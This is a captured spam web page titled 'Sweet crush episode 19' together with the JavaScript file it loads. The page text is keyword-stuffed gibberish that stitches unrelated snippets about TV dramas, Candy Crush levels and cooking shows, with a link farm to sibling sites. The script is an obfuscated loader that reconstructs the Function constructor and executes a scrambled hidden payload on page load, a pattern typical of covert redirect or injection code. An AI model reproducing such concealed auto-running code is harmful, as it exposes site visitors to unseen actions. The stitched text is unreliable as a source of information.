

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/147.html
body_size: 5283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/147.html" /><title>Sweet crush episode 19</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loipolderw --><div class="berlaifo"></div><div class="kercude" id="nachseihung"></div><!-- cianarpost --><div class="gaudifre"></div><div class="joidiswuss"></div><div class="ctivdisru" id="itintai"></div><!-- tiamangly --><div class="asbranin"></div><!-- longthoten --><div class="inotel" id="fartegeart"></div><!-- citmaxys --><div class="stunmispo" id="aroxver"></div><!-- haitita --><!-- terhura --><div class="ocatcu"></div><h1>Sweet crush episode 19</h1><!-- loipolderw --><div class="berlaifo"></div><div class="kercude" id="nachseihung"></div><!-- cianarpost --><div class="gaudifre"></div><div class="joidiswuss"></div><div class="ctivdisru" id="itintai"></div><!-- tiamangly --><div class="asbranin"></div><!-- longthoten --><div class="inotel" id="fartegeart"></div><!-- citmaxys --><div class="stunmispo" id="aroxver"></div><p>Watch full episode of sweet dreams chinese drama dramacool. Ruth cox,a girl he used to have a crush on,now a member of a religious group called the sunniesthe church of the golden ray,who convinces billy to join her in the group because she loves him. The following highend crush episode 19 english sub has been released. After the salute to fireworks disaster, jack is taken away the microwave department by don geiss. The following chinese drama sweet tai chi episode 19 english sub has been released now. Joey has a crush on kate but she is seeing the director of the play. Read the tips, watch the video and get an idea of what youre supposed to do on candy crush jelly saga level 19. Aug 22, 2006 sweet dream baby is the tenth episode of season three and the episode on the series. The chinese drama sweet dreams episode 19 english sub has been released.</p> <p>Collect the outfits and illustrations, participate in events and live a passionate story with your crush. Relaxing harp music peaceful birds sounds, stress relief music forest light duration. Another girl likes my crush, but she wants my help clip. Sweet stadium is the 418th episode of candy crush saga and the third episode of world 84 html5. Suffering humiliation is it to avoid love, or is there something else. January 26, 2016 a gourmet marshmallow company in indiana is beset by a business arrangement gone bad involving the father of one of the owners that. The following the hippocratic crush episode 19 english sub has been released. As mary berg prepares the meal, she guides viewers thoroughly the recipe, offering up plenty of helpful tips and takeaways. Meanwhile, hye jung finds out that ji hong has been hesitant to use the evidence of embezzlement against chairman jin and president jin because he does not want hye jung to get hurt.</p> <p>Come have fun and flirt with all the guys at sweet amoris college on. Ling ling qi dilraba dilmurat is a sweet, young woman who works at a hotel. Oct 23, 2018 alli and sweet valley high enthusiast gabrielle moss talk all the good elements of the new jessica and sweet valley as a whole escapism, fashion, and hilarity as well as the bad privileged behavior, disturbing plotlines, and seriously problematic language. Join an episode based love game that combines three otome games and a community of more than 9 million players. Candy gives one to dakota in episode 19 of hsl in the. Our fav tv celebs and what they wore episode 20 popxo fashion. Candy crush saga episode 15 here is an overview of the levels youll have to complete in sweet surprise, episode 15 of candy crush saga. Toffee in their epic adventure through a world full of candy. Apr 09, 2020 my candy love is a datingromance game dating sim where the scenario adapts entirely to your choices for a unique love story. The greatest onesided love no one has ever seen before episode 19. Watch highend crush episode 19 online with english sub. And our detailed recap of greys anatomy season 16, episode 19, reveals why. The seductive bar singer in his arms is the boy who has a crush on him for years. To celebrate their engagement, mary is breaking out the champagne and whipping up a beautiful brunch for the happy couple.</p> <p>Candy crush soda saga currently has 4435 levels 60 more levels on windows app. Here at last, here at last, finale week with answers to be had. Sweet crush empressaeriie eldarya aerie english commentary. Doctors ep 19 eng sub seo woo finds out that hye jung joined gukil medical center because of president jin.</p> <p>Watch candy crush online full episodes of season 1 yidio. Oct 12, 2019 sweet bitter love things dont always work the way we want them to. Gabrielle is the author of paperback crush and glop. Hotel employee, ling ling qi is a sincere, kind girl whos always happy to lend a hand to others, but she also has low selfesteem, which has severely impacted her life, making her unable to do her best at work and fulfill her dreams. Watch the sweet girl episode 19 online with english sub.</p> <p>In highschool life, the original game, you embody candy, a teenage girl who recently transferred to sweet amoris high school. With tina fey, tracy morgan, jane krakowski, jack mcbrayer. Prison break season 2 episode 19 sweet caroline video. At the end of episode 23, nathaniels loveometer will drop between 19 to 30 points depending on. Finish all hard levels in episode 19 holiday hut from the game candy crush saga. I am not sure why the next episode is not opening for you even the waiting period is over it is great that you have posted screen shots. When you cant muster up the courage in your real life, sometimes you can find it in your dreams.</p> <p>Hyejung finds that sometimes consciously deciding to let go of a grudge can bring its own reward. Sweet tai chi episode 19 subtitle indonesia nonton. Throughout the 80s and 90s, jessica and elizabeth wakefield mostly made twinning look like a dream but things are rarely as simple on the inside lol. Between the last episode and this one, im surprised i have any emotions left to feelshow took them all from me, and now im spent. On tonights this is us season 4 episode 9 called, so long, marianne, as per the nbc synopsis, the pearson family gathers for. Watch sweet revenge season 2 ep 19 eng sub 2018 korean drama. Candy crush soda saga episode 19 cotton candy castle see more. If youre stuck on any of the levels, just click on the link and itll bring you to the correct article with the tips, images and video.</p> <p>A longtime customer of buildium, salvatore has always demonstrated an entrepreneurial spirit, willing to try new approaches when he feels they harness his skillset. Friends the one with the tiny tshirt tv episode 1997 imdb. For example you want to get 120 ap in sweet crush but it costs usd 3. Selamat menikmati drama sweet tai chi episode 19 sub indo ini merupakan episode ke 19 dari serial shu nu piao piao quan sweet tai chi, di web netnot21 kamu bisa nonton online streaming dan juga mendownload secara gratis drama dan film. Were worried that spoiler might be dying of a brain tumor. My candy love episode 19 not so sweet with dake i dont claim any ownership over the images or the game my candy love. Dramacool will always be the first to have the episode so please bookmark and. Sweet dreams episode 19 engsub, ep 19 engsub on 4udrama, one thousand and one nights chinese drama episode 19, yi qian ling yi ye episode 19 engsub. Holiday hut finish all hard levels in episode 19 holiday hut from the game candy crush saga. Candy crush saga episode 19 here is an overview of the levels youll have to complete in holiday hut, episode 19 of candy crush saga. Shes also afraid to express her feelings for her colleague that shes been harboring a crush on, bai hai. The following sweet dreams episode 19 english sub has been released. Yeah, last time we were launched into the a castiel arc i think we mightve been on to something with the new teacher the real mother from the twins.</p> <p>Sweet revenge season 2 ep 19 eng sub 2018 korean drama. The levels you have to complete are levels 261 275. Mary bergs friend sarah is killing it in her career, so berg shows her pride for her friends success with the perfect meat and potatoes meal. In episode 15, do what youre good at and crush it, we spoke with salvatore friscia of san diego premiere property management. Jul 09, 2017 watch candy crush full episodes online. You can start by breaking the marmalade layer of the middle striped candy at the top of the board. It is the day before lumpuss grand legume pancake speech and clam uses too much krazee chemicals. Tiffi listens to olivia play her musical instruments. Various formats from 240p to 720p hd or even 1080p.</p> <p>Our stylist, upalina picks out her 5 favourite summer outfits off the rack. Alex comes clean to ahijah about her feelings, and james turns to a friend for advice. Shes serving up an english breakfast frittata overflowing with sausage and fresh veggies, an assortment of delectable danishes, and a sweet and spicy watercress and melon salad with chili dressing. Watch sweet dreams ep 19 eng sub 2018 chinese drama. Get youtube premium get youtube tv best of youtube music sports gaming. My candy love episode 36 guide my candy love and eldarya. After peppermint portal episode 189, there are no more episodes on flash version. Watch sweet dreams episode 19 online with english sub. With over 1100 levels it can be difficult to find the level youre looking for. Charity dinner from season 1 at join sign up keep track of your favorite shows and movies, across all your devices. All that changes when ling qi and bo hai participate in a.</p> <p>Jun 16, 2016 candy crush soda saga episode 24 includes levels 331 345. Bookmark us if you dont want to miss another episodes of chinese drama sweet tai chi. Eunice visits dutch in prison,hoping he will turn states evidence in order to be paroledthe. Hotel employee, ling ling qi is a sincere, kind girl whos always happy to lend a hand to others, but she also has low selfe. Tvguide has every full episode so you can stayuptodate and watch your favorite show marys kitchen crush anytime, anywhere. Candy crush saga episodes with king adding 15 new levels to candy crush saga every week, the number of episodes the game has keeps on growing. My candy love amour sucre is an online web browser visual novel by beemoov, released in 2010 in its original french version, and in 2011 in various languages. Watch sweet dreams ep 27 eng sub 2018 chinese drama. The second season of the popular web drama sweet revenge will tell a new story with new characters. Candy crush soda saga episodes with king adding 20 new levels to candy crush soda saga every other week, the number of episodes the game has keeps on growing. Match 2 or more gems to clear the field, but remember, play sweet crush. The guests in each episode join berg to enjoy the final meal. Another surprise may be coming your way now, sit tight and take a deep breath.</p> <p>Lets play sweet amoris part 60 episode 22 part duration. My candy love episode 19 not so sweet with dake youtube. She gets a mobile app called note of revenge that can be used to take revenge on others by typing in their names. Here is a list of all the current episodes in candy crush saga, divided into worlds. About sweet revenge aka revenge note in this korean romcom drama with breakout stars kim hyanggi, cha eunwoo of astro, and park solomon, a high school girl discovers a mobile app that exacts. The day before lumpus big speech to grand legume counsel, the jelly beans are forced to sleep in lumpus cabin. Cotton candy clouds is the first episode of candy crush jelly saga and the first episode in world 1. Alli and sweet valley high enthusiast gabrielle moss talk all the good elements of the new jessica and sweet valley as a whole escapism, fashion, and hilarity as well as the bad privileged behavior, disturbing plotlines, and seriously problematic language. It is unknown when the last episode for html5 version will be. The following the sweet girl episode 19 english sub has been released. Sweet tai chi episode 19 sub indo netnot21 sweet tai chi 2019 sweet tai chi episode 19 subtitle indonesia. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy.</p> <p>So please share and bookmark our site for new updates. It contains levels 1 20 this episode was released on may 26, 2016 on web and august 28, 2015 on soft launch, and january 6, 2016 on official release on mobile. Candy crush soda saga episode 19 here is an overview of the levels youll have to complete in cotton candy castle, episode 19 of candy crush soda saga. Watch sweet tai chi episode 19 online with english sub. The goal of candy crush jelly level 19 is to crack the frosting and find 3 pufflers within 20 moves. Sweet tai chi ep 19 engsub 2019 chinese drama polldrama ver feng piaopiao seems ladylike enough to the rest of the world artistic well read musically inclined and always. One day, ling ling qi and bai hai takepart in a companys high. The following sweet tai chi episode 19 english sub has been released.</p> <p>Geiss also talks to tracy, who tells him about his movie project jefferson in which tracy wants to play thomas jefferson, one of his ancestors. Candy crush saga level 815 jelly level 3 stars walkthrough, no boosters join tiffi and mr. Teddy instructs maggie to get her some and then smiles as winston saunters up to humbly admit to maggie after all these years that he had a crush. Finish all hard levels in episode 6 easter bunny hills from the game candy crush saga. Switch and match delicious candies in hundreds of levels in this puzzle adventure. Sweet crush cheats is a really cool way to get inapp purchases for free.</p> <p>Her low selfesteem keeps her from truly succeeding at work and from acting on her secret crush on her fellow coworker, bo hai deng lun. There are currently 4435 levels in candy crush soda saga all within 288 episodes and in 96 worlds 98 on windows 10 app. Watch marys kitchen crush episodes online season 1. The champion title for this episode is quirky quarterback. Sweet tai chi episode 19 raw the chinese drama sweet tai chi episode 19 english sub has been released. I really didnt enjoy this episode vv at least it was short.</p> <p>With s levels it can be difficult to find the level youre looking for. Whether its a birthday, anniversary, a sports game, or just expressing gratitude for a loved one, marys kitchen crush is filled with recipes for every occasion. Fandom may earn an affiliate commission on sales made from links on this page. What our tv celebs wore this week episode 58 popxo fashion. Welcome to candy crush level 214 in the sweet surprise episode. Kongregate free online game sweet crush nice match 3 game that is sweet crush.</p> <p>The key to win this level is to use the striped candy wisely. One thousand and one nights 1001 nights yi qian ling yi ye description. Watch marys kitchen crush episodes online season 1 2020. This easy and light recipe is perfect for your next dinner party dessert or if you just fancy something sweet and refreshing after a hearty meal. Watch sweet revenge s2 2018 episodes eng sub dramacool. Will destinys crush on a ghostseeing cutie next door work out. Finish all hard levels in episode 18 dilicious drifts from the game candy crush saga. Each episode has a different story, mascot, and name. Candy crush soda saga episode 21 candy crush soda saga. It also appears hes on a one man mission to crush 240 sweet which i cant say id. The korean drama grand prince episode 19 english sub has been released. He wanted to see him no more, but the next day he became his personal assistant. I have had a crush on you since my first year of residency.</p> <p>Senorita shawn mendes camila cabello 1hour version. Candy crush soda saga episode 24 candy crush soda saga. This web drama is about a teenage girl ojina who get a note which. Sweet amoris episode 19 dake and girls, the real conversation started. Candy crush soda saga episode 19 cotton candy castle. Watch the hippocratic crush episode 19 online with english.</p><!-- loipolderw --><div class="berlaifo"></div><div class="kercude" id="nachseihung"></div><!-- cianarpost --><div class="gaudifre"></div><div class="joidiswuss"></div><div class="ctivdisru" id="itintai"></div><!-- tiamangly --><div class="asbranin"></div><a href="https://mohesanbi.web.app/1265.html">1265</a> <a href="https://mohesanbi.web.app/832.html">832</a> <a href="https://mohesanbi.web.app/784.html">784</a> <a href="https://mohesanbi.web.app/447.html">447</a> <a href="https://mohesanbi.web.app/574.html">574</a> <a href="https://mohesanbi.web.app/111.html">111</a> <a href="https://mohesanbi.web.app/782.html">782</a> <a href="https://mohesanbi.web.app/227.html">227</a> <a href="https://mohesanbi.web.app/1347.html">1347</a> <a href="https://mohesanbi.web.app/869.html">869</a> <a href="https://mohesanbi.web.app/531.html">531</a> <a href="https://mohesanbi.web.app/1035.html">1035</a> <a href="https://mohesanbi.web.app/554.html">554</a> <a href="https://mohesanbi.web.app/151.html">151</a> <a href="https://mohesanbi.web.app/860.html">860</a> <a href="https://mohesanbi.web.app/569.html">569</a> <a href="https://mohesanbi.web.app/775.html">775</a> <a href="https://mohesanbi.web.app/472.html">472</a> <a href="https://mohesanbi.web.app/691.html">691</a> <a href="https://mohesanbi.web.app/703.html">703</a> <a href="https://mohesanbi.web.app/56.html">56</a> <a href="https://mohesanbi.web.app/1177.html">1177</a> <a href="https://mohesanbi.web.app/1410.html">1410</a> <a href="https://mohesanbi.web.app/620.html">620</a> <a href="https://mohesanbi.web.app/1018.html">1018</a> <a href="https://mohesanbi.web.app/1111.html">1111</a> <a href="https://mohesanbi.web.app/119.html">119</a> <a href="https://mohesanbi.web.app/612.html">612</a> <a href="https://mohesanbi.web.app/727.html">727</a> <a href="https://mohesanbi.web.app/1131.html">1131</a> <a href="https://mohesanbi.web.app/1241.html">1241</a> <a href="https://mohesanbi.web.app/1196.html">1196</a> <a href="https://mohesanbi.web.app/391.html">391</a> <a href="https://mohesanbi.web.app/196.html">196</a> <a href="https://mousnimorsi.web.app/485.html">485</a> <a href="https://outlaigenpulch.web.app/797.html">797</a> <a href="https://stepunleuhu.web.app/46.html">46</a> <a href="https://nombvacomre.web.app/372.html">372</a> <a href="https://inojjourca.web.app/891.html">891</a> <a href="https://mapamawelt.web.app/26.html">26</a> <a href="https://stepunleuhu.web.app/999.html">999</a><!-- loipolderw --><div class="berlaifo"></div><div class="kercude" id="nachseihung"></div><!-- cianarpost --><div class="gaudifre"></div><div class="joidiswuss"></div><div class="ctivdisru" id="itintai"></div><!-- tiamangly --><div class="asbranin"></div><!-- longthoten --><div class="inotel" id="fartegeart"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mohesanbi.web.app/jj41o54s3a54.js
body_size: 2103
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()